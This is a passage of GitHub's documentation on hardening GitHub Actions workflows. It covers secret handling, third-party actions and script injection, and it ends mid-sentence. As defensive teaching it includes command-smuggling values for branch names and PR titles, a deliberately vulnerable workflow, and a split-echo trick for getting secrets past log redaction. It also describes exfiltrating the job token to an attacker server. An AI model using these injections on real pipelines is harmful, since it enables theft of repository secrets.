aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThis guide explains how to configure security hardening for certain GitHub Actions features. If the GitHub Actions concepts are unfamiliar, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/learn-github-actions/understanding-github-actions\"\u003eUnderstanding GitHub Actions\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"using-secrets\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-secrets\"\u003eUsing secrets\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eSensitive values should never be stored as plaintext in workflow files, but rather as secrets. \u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions\"\u003eSecrets\u003c/a\u003e can be configured at the organization, repository, or environment level, and allow you to store sensitive information in GitHub Enterprise Server.\u003c/p\u003e\n\u003cp\u003eTo help prevent accidental disclosure, GitHub Enterprise Server uses a mechanism that attempts to redact any secrets that appear in run logs. This redaction looks for exact matches of any configured secrets used within the job, as well as common encodings of the values, such as Base64. However, because there are multiple ways a secret value can be transformed, this redaction is not guaranteed. Additionally, the runner can only redact secrets used within the current job. As a result, there are certain proactive steps and good practices you should follow to help ensure secrets are redacted, and to limit other risks associated with secrets:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eNever use structured data as a secret\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eStructured data can cause secret redaction within logs to fail, because redaction largely relies on finding an exact match for the specific secret value. For example, do not use a blob of JSON, XML, or YAML (or similar) to encapsulate a secret value, as this significantly reduces the probability the secrets will be properly redacted. Instead, create individual secrets for each sensitive value.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eRegister all secrets used within workflows\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eIf a secret is used to generate another sensitive value within a workflow, that generated value should be formally \u003ca href=\"https://github.com/actions/toolkit/tree/main/packages/core#setting-a-secret\"\u003eregistered as a secret\u003c/a\u003e, so that it will be redacted if it ever appears in the logs. For example, if using a private key to generate a signed JWT to access a web API, be sure to register that JWT as a secret or else it won’t be redacted if it ever enters the log output.\u003c/li\u003e\n\u003cli\u003eRegistering secrets applies to any sort of transformation/encoding as well. If your secret is transformed in some way (such as Base64 or URL-encoded), be sure to register the new value as a secret too.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eAudit how secrets are handled\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eAudit how secrets are used, to help ensure they’re being handled as expected. You can do this by reviewing the source code of the repository executing the workflow, and checking any actions used in the workflow. For example, check that they’re not sent to unintended hosts, or explicitly being printed to log output.\u003c/li\u003e\n\u003cli\u003eView the run logs for your workflow after testing valid/invalid inputs, and check that secrets are properly redacted, or not shown. It's not always obvious how a command or tool you’re invoking will send errors to \u003ccode\u003eSTDOUT\u003c/code\u003e and \u003ccode\u003eSTDERR\u003c/code\u003e, and secrets might subsequently end up in error logs. As a result, it is good practice to manually review the workflow logs after testing valid and invalid inputs. For information on how to clean up workflow logs that may unintentionally contain sensitive data, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/monitoring-and-troubleshooting-workflows/using-workflow-run-logs#deleting-logs\"\u003eUsing workflow run logs\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eUse credentials that are minimally scoped\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eMake sure the credentials being used within workflows have the least privileges required, and be mindful that any user with write access to your repository has read access to all secrets configured in your repository.\u003c/li\u003e\n\u003cli\u003eActions can use the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e by accessing it from the \u003ccode\u003egithub.token\u003c/code\u003e context. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/learn-github-actions/contexts#github-context\"\u003eContexts\u003c/a\u003e.\" You should therefore make sure that the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e is granted the minimum required permissions. It's good security practice to set the default permission for the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e to read access only for repository contents. The permissions can then be increased, as required, for individual jobs within the workflow file. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token\"\u003eAutomatic token authentication\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eAudit and rotate registered secrets\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003ePeriodically review the registered secrets to confirm they are still required. Remove those that are no longer needed.\u003c/li\u003e\n\u003cli\u003eRotate secrets periodically to reduce the window of time during which a compromised secret is valid.\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003cli\u003e\u003cstrong\u003eConsider requiring review for access to secrets\u003c/strong\u003e\n\u003cul\u003e\n\u003cli\u003eYou can use required reviewers to protect environment secrets. A workflow job cannot access environment secrets until approval is granted by a reviewer. For more information about storing secrets in environments or requiring reviews for environments, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions\"\u003eUsing secrets in GitHub Actions\u003c/a\u003e\" and \"\u003ca href=\"/fr/enterprise-server@3.6/actions/deployment/targeting-different-environments/using-environments-for-deployment\"\u003eUsing environments for deployment\u003c/a\u003e.\"\u003c/li\u003e\n\u003c/ul\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003cdiv class=\"ghd-spotlight ghd-spotlight-attention my-4 pl-3 py-2\"\u003e\n\u003cp\u003e\u003cstrong\u003eWarning\u003c/strong\u003e: Any user with write access to your repository has read access to all secrets configured in your repository. Therefore, you should ensure that the credentials being used within workflows have the least privileges required.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2 id=\"using-codeowners-to-monitor-changes\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-codeowners-to-monitor-changes\"\u003eUsing \u003ccode\u003eCODEOWNERS\u003c/code\u003e to monitor changes\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can use the \u003ccode\u003eCODEOWNERS\u003c/code\u003e feature to control how changes are made to your workflow files. For example, if all your workflow files are stored in \u003ccode\u003e.github/workflows\u003c/code\u003e, you can add this directory to the code owners list, so that any proposed changes to these files will first require approval from a designated reviewer.\u003c/p\u003e\n\u003cp\u003eFor more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/repositories/managing-your-repositorys-settings-and-features/customizing-your-repository/about-code-owners\"\u003eAbout code owners\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"understanding-the-risk-of-script-injections\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#understanding-the-risk-of-script-injections\"\u003eUnderstanding the risk of script injections\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eWhen creating workflows, \u003ca href=\"/fr/enterprise-server@3.6/actions/creating-actions/about-custom-actions\"\u003ecustom actions\u003c/a\u003e, and \u003ca href=\"/fr/enterprise-server@3.6/actions/creating-actions/creating-a-composite-action\"\u003ecomposite actions\u003c/a\u003e actions, you should always consider whether your code might execute untrusted input from attackers. This can occur when an attacker adds malicious commands and scripts to a context. When your workflow runs, those strings might be interpreted as code which is then executed on the runner.\u003c/p\u003e\n\u003cp\u003eAttackers can add their own malicious content to the \u003ca href=\"/fr/enterprise-server@3.6/actions/learn-github-actions/contexts#github-context\"\u003e\u003ccode\u003egithub\u003c/code\u003e context\u003c/a\u003e, which should be treated as potentially untrusted input. These contexts typically end with \u003ccode\u003ebody\u003c/code\u003e, \u003ccode\u003edefault_branch\u003c/code\u003e, \u003ccode\u003eemail\u003c/code\u003e, \u003ccode\u003ehead_ref\u003c/code\u003e, \u003ccode\u003elabel\u003c/code\u003e, \u003ccode\u003emessage\u003c/code\u003e, \u003ccode\u003ename\u003c/code\u003e, \u003ccode\u003epage_name\u003c/code\u003e,\u003ccode\u003eref\u003c/code\u003e, and \u003ccode\u003etitle\u003c/code\u003e.  For example: \u003ccode\u003egithub.event.issue.title\u003c/code\u003e, or \u003ccode\u003egithub.event.pull_request.body\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eYou should ensure that these values do not flow directly into workflows, actions, API calls, or anywhere else where they could be interpreted as executable code. By adopting the same defensive programming posture you would use for any other privileged application code, you can help security harden your use of GitHub Actions. For information on some of the steps an attacker could take, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner\"\u003eSecurity hardening for GitHub Actions\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eIn addition, there are other less obvious sources of potentially untrusted input, such as branch names and email addresses, which can be quite flexible in terms of their permitted content. For example, \u003ccode\u003ezzz\";echo${IFS}\"hello\";#\u003c/code\u003e would be a valid branch name and would be a possible attack vector for a target repository.\u003c/p\u003e\n\u003cp\u003eThe following sections explain how you can help mitigate the risk of script injection.\u003c/p\u003e\n\u003ch3 id=\"example-of-a-script-injection-attack\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#example-of-a-script-injection-attack\"\u003eExample of a script injection attack\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eA script injection attack can occur directly within a workflow's inline script. In the following example, an action uses an expression to test the validity of a pull request title, but also adds the risk of script injection:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-yaml\"\u003e      \u003cspan class=\"hljs-bullet\"\u003e-\u003c/span\u003e \u003cspan class=\"hljs-attr\"\u003ename:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003eCheck\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003ePR\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003etitle\u003c/span\u003e\n        \u003cspan class=\"hljs-attr\"\u003erun:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e|\n          title=\"${{ github.event.pull_request.title }}\"\n          if [[ $title =~ ^octocat ]]; then\n          echo \"PR title starts with 'octocat'\"\n          exit 0\n          else\n          echo \"PR title did not start with 'octocat'\"\n          exit 1\n          fi\n\u003c/span\u003e\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eThis example is vulnerable to script injection because the \u003ccode\u003erun\u003c/code\u003e command executes within a temporary shell script on the runner. Before the shell script is run, the expressions inside \u003ccode\u003e${{ }}\u003c/code\u003e are evaluated and then substituted with the resulting values, which can make it vulnerable to shell command injection.\u003c/p\u003e\n\u003cp\u003eTo inject commands into this workflow, the attacker could create a pull request with a title of  \u003ccode\u003ea\"; ls $GITHUB_WORKSPACE\"\u003c/code\u003e:\u003c/p\u003e\n\u003cp\u003e\u003cpicture\u003e\u003csource srcset=\"/assets/cb-25700/mw-1440/images/help/actions/example-script-injection-pr-title.webp\" type=\"image/webp\"\u003e\u003cimg src=\"/assets/cb-25700/images/help/actions/example-script-injection-pr-title.png\" alt=\"Screenshot of the title of a pull request in edit mode. A new title has been entered in the field: a\u0026#x22;; ls $GITHUB_WORKSPACE\u0026#x22;.\"\u003e\u003c/picture\u003e\u003c/p\u003e\n\u003cp\u003eIn this example, the \u003ccode\u003e\"\u003c/code\u003e character is used to interrupt the \u003ccode\u003etitle=\"${{ github.event.pull_request.title }}\"\u003c/code\u003e statement, allowing the \u003ccode\u003els\u003c/code\u003e command to be executed on the runner. You can see the output of the \u003ccode\u003els\u003c/code\u003e command in the log:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-shell\"\u003eRun title=\"a\"; ls $GITHUB_WORKSPACE\"\"\nREADME.md\ncode.yml\nexample.js\n\u003c/code\u003e\u003c/pre\u003e\n\u003ch2 id=\"good-practices-for-mitigating-script-injection-attacks\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#good-practices-for-mitigating-script-injection-attacks\"\u003eGood practices for mitigating script injection attacks\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThere are a number of different approaches available to help you mitigate the risk of script injection:\u003c/p\u003e\n\u003ch3 id=\"using-an-action-instead-of-an-inline-script-recommended\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-an-action-instead-of-an-inline-script-recommended\"\u003eUsing an action instead of an inline script (recommended)\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eThe recommended approach is to create an action that processes the context value as an argument. This approach is not vulnerable to the injection attack, as the context value is not used to generate a shell script, but is instead passed to the action as an argument:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-yaml\"\u003e\u003cspan class=\"hljs-attr\"\u003euses:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003efakeaction/checktitle@v3\u003c/span\u003e\n\u003cspan class=\"hljs-attr\"\u003ewith:\u003c/span\u003e\n    \u003cspan class=\"hljs-attr\"\u003etitle:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e${{\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003egithub.event.pull_request.title\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e}}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\n\u003ch3 id=\"using-an-intermediate-environment-variable\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-an-intermediate-environment-variable\"\u003eUsing an intermediate environment variable\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eFor inline scripts, the preferred approach to handling untrusted input is to set the value of the expression to an intermediate environment variable.\u003c/p\u003e\n\u003cp\u003eThe following example uses Bash to process the \u003ccode\u003egithub.event.pull_request.title\u003c/code\u003e value as an environment variable:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-yaml\"\u003e      \u003cspan class=\"hljs-bullet\"\u003e-\u003c/span\u003e \u003cspan class=\"hljs-attr\"\u003ename:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003eCheck\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003ePR\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003etitle\u003c/span\u003e\n        \u003cspan class=\"hljs-attr\"\u003eenv:\u003c/span\u003e\n          \u003cspan class=\"hljs-attr\"\u003eTITLE:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e${{\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003egithub.event.pull_request.title\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e}}\u003c/span\u003e\n        \u003cspan class=\"hljs-attr\"\u003erun:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e|\n          if [[ \"$TITLE\" =~ ^octocat ]]; then\n          echo \"PR title starts with 'octocat'\"\n          exit 0\n          else\n          echo \"PR title did not start with 'octocat'\"\n          exit 1\n          fi\n\u003c/span\u003e\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eIn this example, the attempted script injection is unsuccessful, which is reflected by the following lines in the log:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-shell\"\u003e   env:\n     TITLE: a\"; ls $GITHUB_WORKSPACE\"\nPR title did not start with 'octocat'\n\u003c/code\u003e\u003c/pre\u003e\n\u003cp\u003eWith this approach, the value of the \u003ccode\u003e${{ github.event.issue.title }}\u003c/code\u003e expression is stored in memory and used as a variable, and doesn't interact with the script generation process. In addition, consider using double quote shell variables to avoid \u003ca href=\"https://github.com/koalaman/shellcheck/wiki/SC2086\"\u003eword splitting\u003c/a\u003e, but this is \u003ca href=\"https://mywiki.wooledge.org/BashPitfalls\"\u003eone of many\u003c/a\u003e general recommendations for writing shell scripts, and is not specific to GitHub Actions.\u003c/p\u003e\n\u003ch3 id=\"restricting-permissions-for-tokens\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#restricting-permissions-for-tokens\"\u003eRestricting permissions for tokens\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eTo help mitigate the risk of an exposed token, consider restricting the assigned permissions. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#modifying-the-permissions-for-the-github_token\"\u003eAutomatic token authentication\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"using-openid-connect-to-access-cloud-resources\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-openid-connect-to-access-cloud-resources\"\u003eUsing OpenID Connect to access cloud resources\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eIf your GitHub Actions workflows need to access resources from a cloud provider that supports OpenID Connect (OIDC), you can configure your workflows to authenticate directly to the cloud provider. This will let you stop storing these credentials as long-lived secrets and provide other security benefits. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/deployment/security-hardening-your-deployments/about-security-hardening-with-openid-connect\"\u003eAbout security hardening with OpenID Connect\u003c/a\u003e\"\u003c/p\u003e\n\u003cdiv class=\"ghd-spotlight ghd-spotlight-accent my-4 pl-3 py-2\"\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c/strong\u003e support for custom claims for OIDC is unavailable in AWS.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch2 id=\"using-third-party-actions\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-third-party-actions\"\u003eUsing third-party actions\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThe individual jobs in a workflow can interact with (and compromise) other jobs. For example, a job querying the environment variables used by a later job, writing files to a shared directory that a later job processes, or even more directly by interacting with the Docker socket and inspecting other running containers and executing commands in them.\u003c/p\u003e\n\u003cp\u003eThis means that a compromise of a single action within a workflow can be very significant, as that compromised action would have access to all secrets configured on your repository, and may be able to use the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e to write to the repository. Consequently, there is significant risk in sourcing actions from third-party repositories on GitHub. For information on some of the steps an attacker could take, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/security-hardening-for-github-actions#potential-impact-of-a-compromised-runner\"\u003eSecurity hardening for GitHub Actions\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eYou can help mitigate this risk by following these good practices:\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePin actions to a full length commit SHA\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePinning an action to a full length commit SHA is currently the only way to use an action as an immutable release. Pinning to a particular SHA helps mitigate the risk of a bad actor adding a backdoor to the action's repository, as they would need to generate a SHA-1 collision for a valid Git object payload. When selecting a SHA, you should verify it is from the action's repository and not a repository fork.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eAudit the source code of the action\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEnsure that the action is handling the content of your repository and secrets as expected. For example, check that secrets are not sent to unintended hosts, or are not inadvertently logged.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePin actions to a tag only if you trust the creator\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eAlthough pinning to a commit SHA is the most secure option, specifying a tag is more convenient and is widely used. If you’d like to specify a tag, then be sure that you trust the action's creators. The ‘Verified creator’ badge on GitHub Marketplace is a useful signal, as it indicates that the action was written by a team whose identity has been verified by GitHub. Note that there is risk to this approach even if you trust the author, because a tag can be moved or deleted if a bad actor gains access to the repository storing the action.\u003c/p\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 id=\"reusing-third-party-workflows\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#reusing-third-party-workflows\"\u003eReusing third-party workflows\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThe same principles described above for using third-party actions also apply to using third-party workflows. You can help mitigate the risks associated with reusing workflows by following the same good practices outlined above. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/using-workflows/reusing-workflows\"\u003eReusing workflows\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"using-dependabot-version-updates-to-keep-actions-up-to-date\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-dependabot-version-updates-to-keep-actions-up-to-date\"\u003eUsing Dependabot version updates to keep actions up to date\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can use Dependabot version updates to ensure that references to actions used in your repository are kept up to date. Actions are often updated with bug fixes and new features to make automated processes more reliable, faster, and safer. Dependabot version updates take the effort out of maintaining your dependencies as Dependabot does this automatically for you. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/code-security/dependabot/working-with-dependabot/keeping-your-actions-up-to-date-with-dependabot\"\u003eKeeping your actions up to date with Dependabot\u003c/a\u003e.\"\u003c/p\u003e\n\u003ch2 id=\"allowing-workflows-to-access-internal-repositories\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#allowing-workflows-to-access-internal-repositories\"\u003eAllowing workflows to access internal repositories\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eIf you make an internal repository accessible to GitHub Actions workflows in other repositories, outside collaborators on the other repositories can indirectly access the internal repository, even though they do not have direct access to these repositories. The outside collaborators can view logs for workflow runs when actions or workflows from the internal repository are used. For more information, see \"\u003ca href=\"/fr/enterprise-server@3.6/actions/creating-actions/sharing-actions-and-workflows-with-your-enterprise\"\u003eSharing actions and workflows with your enterprise\u003c/a\u003e.\"\u003c/p\u003e\n\u003cp\u003eTo allow runners to download these actions, GitHub passes a scoped installation token to the runner. This token has read access to the repository, and automatically expires after one hour.\u003c/p\u003e\n\u003ch2 id=\"preventing-github-actions-from-creating-or-approving-pull-requests\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#preventing-github-actions-from-creating-or-approving-pull-requests\"\u003ePreventing GitHub Actions from creating or approving pull requests\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eYou can choose to allow or prevent GitHub Actions workflows from creating or approving pull requests. Allowing workflows, or any other automation, to create or approve pull requests could be a security risk if the pull request is merged without proper oversight.\u003c/p\u003e\n\u003cp\u003eFor more information on how to configure this setting, see \"\u003ca href=\"/fr/enterprise-cloud@latest/admin/policies/enforcing-policies-for-your-enterprise/enforcing-policies-for-github-actions-in-your-enterprise#preventing-github-actions-from-creating-or-approving-pull-requests\"\u003eEnforcing policies for GitHub Actions in your enterprise\u003c/a\u003e\", \"\u003ca href=\"/fr/enterprise-server@3.6/github/setting-up-and-managing-organizations-and-teams/disabling-or-limiting-github-actions-for-your-organization#preventing-github-actions-from-creating-or-approving-pull-requests\"\u003eDisabling or limiting GitHub Actions for your organization\u003c/a\u003e\", and \"\u003ca href=\"/fr/enterprise-server@3.6/repositories/managing-your-repositorys-settings-and-features/enabling-features-for-your-repository/managing-github-actions-settings-for-a-repository#preventing-github-actions-from-creating-or-approving-pull-requests\"\u003eManaging GitHub Actions settings for a repository\u003c/a\u003e\".\u003c/p\u003e\n\u003ch2 id=\"using-openssf-scorecards-to-secure-workflows\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#using-openssf-scorecards-to-secure-workflows\"\u003eUsing OpenSSF Scorecards to secure workflows\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003e\u003ca href=\"https://github.com/ossf/scorecard\"\u003eScorecards\u003c/a\u003e is an automated security tool that flags risky supply chain practices. You can use the \u003ca href=\"https://github.com/marketplace/actions/ossf-scorecard-action\"\u003eScorecards action\u003c/a\u003e and \u003ca href=\"https://github.com/actions/starter-workflows\"\u003estarter workflow\u003c/a\u003e to follow best security practices. Once configured, the Scorecards action runs automatically on repository changes, and alerts developers about risky supply chain practices using the built-in code scanning experience. The Scorecards project runs a number of checks, including script injection attacks, token permissions, and pinned actions.\u003c/p\u003e\n\u003ch2 id=\"potential-impact-of-a-compromised-runner\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#potential-impact-of-a-compromised-runner\"\u003ePotential impact of a compromised runner\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h2\u003e\n\u003cp\u003eThese sections consider some of the steps an attacker can take if they're able to run malicious commands on a GitHub Actions runner.\u003c/p\u003e\n\u003cdiv class=\"ghd-spotlight ghd-spotlight-accent my-4 pl-3 py-2\"\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c/strong\u003e GitHub-hosted runners do not scan for malicious code downloaded by a user during their job, such as a compromised third party library.\u003c/p\u003e\n\u003c/div\u003e\n\u003ch3 id=\"accessing-secrets\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#accessing-secrets\"\u003eAccessing secrets\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eWorkflows triggered using the \u003ccode\u003epull_request\u003c/code\u003e event have read-only permissions and have no access to secrets. However, these permissions differ for various event triggers such as \u003ccode\u003eissue_comment\u003c/code\u003e, \u003ccode\u003eissues\u003c/code\u003e and \u003ccode\u003epush\u003c/code\u003e, where the attacker could attempt to steal repository secrets or use the write permission of the job's \u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/automatic-token-authentication#permissions-for-the-github_token\"\u003e\u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e\u003c/a\u003e.\u003c/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eIf the secret or token is set to an environment variable, it can be directly accessed through the environment using \u003ccode\u003eprintenv\u003c/code\u003e.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp\u003eIf the secret is used directly in an expression, the generated shell script is stored on-disk and is accessible.\u003c/p\u003e\n\u003c/li\u003e\n\u003cli\u003e\n\u003cp\u003eFor a custom action, the risk can vary depending on how a program is using the secret it obtained from the argument:\u003c/p\u003e\n\u003cpre\u003e\u003ccode class=\"hljs language-yaml\"\u003e\u003cspan class=\"hljs-attr\"\u003euses:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003efakeaction/publish@v3\u003c/span\u003e\n\u003cspan class=\"hljs-attr\"\u003ewith:\u003c/span\u003e\n    \u003cspan class=\"hljs-attr\"\u003ekey:\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e${{\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003esecrets.PUBLISH_KEY\u003c/span\u003e \u003cspan class=\"hljs-string\"\u003e}}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003eAlthough GitHub Actions scrubs secrets from memory that are not referenced in the workflow (or an included action), the \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e and any referenced secrets can be harvested by a determined attacker.\u003c/p\u003e\n\u003ch3 id=\"exfiltrating-data-from-a-runner\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#exfiltrating-data-from-a-runner\"\u003eExfiltrating data from a runner\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eAn attacker can exfiltrate any stolen secrets or other data from the runner. To help prevent accidental secret disclosure, GitHub Actions \u003ca href=\"/fr/enterprise-server@3.6/actions/security-guides/using-secrets-in-github-actions#accessing-your-secrets\"\u003eautomatically redact secrets printed to the log\u003c/a\u003e, but this is not a true security boundary because secrets can be intentionally sent to the log. For example, obfuscated secrets can be exfiltrated using \u003ccode\u003eecho ${SOME_SECRET:0:4}; echo ${SOME_SECRET:4:200};\u003c/code\u003e. In addition, since the attacker may run arbitrary commands, they could use HTTP requests to send secrets or other repository data to an external server.\u003c/p\u003e\n\u003ch3 id=\"stealing-the-jobs-github_token\" tabindex=\"-1\"\u003e\u003ca class=\"heading-link\" href=\"#stealing-the-jobs-github_token\"\u003eStealing the job's \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e\u003cspan class=\"heading-link-symbol\" aria-hidden=\"true\"\u003e\u003c/span\u003e\u003c/a\u003e\u003c/h3\u003e\n\u003cp\u003eIt is possible for an attacker to steal a job's \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e. The GitHub Actions runner automatically receives a generated \u003ccode\u003eGITHUB_TOKEN\u003c/code\u003e with permissions that are limited to just the repository that contains the workflow, and the token expires after the job has completed. Once expired, the token is no longer useful to an attacker. To work around this limitation, they can automate the attack and perform it in fractions of a second by calling an attacker-controlled server with the token, for 